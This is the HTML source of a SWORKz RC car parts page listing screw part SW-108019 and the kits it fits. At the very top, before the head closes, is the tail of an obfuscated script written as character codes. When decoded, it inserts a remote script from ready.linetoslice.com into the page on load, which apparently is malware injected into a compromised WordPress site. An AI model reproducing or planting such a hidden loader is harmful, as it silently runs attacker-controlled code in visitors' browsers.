,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="page-template-default page page-id-2939 page-child parent-pageid-2583 col-3cm boxed chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="http://sworkz.com/" rel="home">
					<img src="http://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="http://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="http://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="http://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="http://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="http://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="http://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="http://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="http://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="http://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="http://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="http://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="http://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="http://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="http://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="http://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="http://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="http://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="http://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to PARTS." href="http://sworkz.com/parts" class="post post-page">PARTS</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-108019: M2.6x6mm FH/ST&hellip;</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">
		
				
			<article class="group post-2939 page type-page status-publish has-post-thumbnail hentry category-parts category-standard-parts-for-s104-evo category-spare-parts-for-s350t">
				
				<div class="page-image">
	<div class="image-container">
		<img width="1000" height="750" src="http://sworkz.com/wp-content/uploads/noimage.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://sworkz.com/wp-content/uploads/noimage.jpg 1000w, http://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />		<div class="page-image-text"></div>	</div>
</div><!--/.page-image-->
					
				<div class="entry themeform">
					<p class="partnumber">Part #: SW-108019</p>
<p class="parttitletop">M2.6x6mm FH/ST HEX Screw (10pcs)</p>

<table class="pchart">
<tbody>
<tr>
<td class="pchart_a_car">Car</td>
<td class="pchart_b_op">Option</td>
<td class="pchart_c_sp">Standard</td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EVO 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"> <img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EK1 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BK1 Evolution 1/8 Pro Buggy Kit (S-system)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 EVO II 1/8 Pro Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8 1/8 Nitro Off Road RTR Buggy</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8e 1/8 Off Road BLEP RTR Buggy (Red)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BE1 EVO 1/8 Pro EP Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350T 1/8 Pro Truggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"> <img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
</tbody>
</table>					<div class="clear"></div>
				</div><!--/.entry-->
				
			</article>
			
						
				
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="http://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="http://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="http://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"aeb172c625","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"http:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-16 07:37:38 -->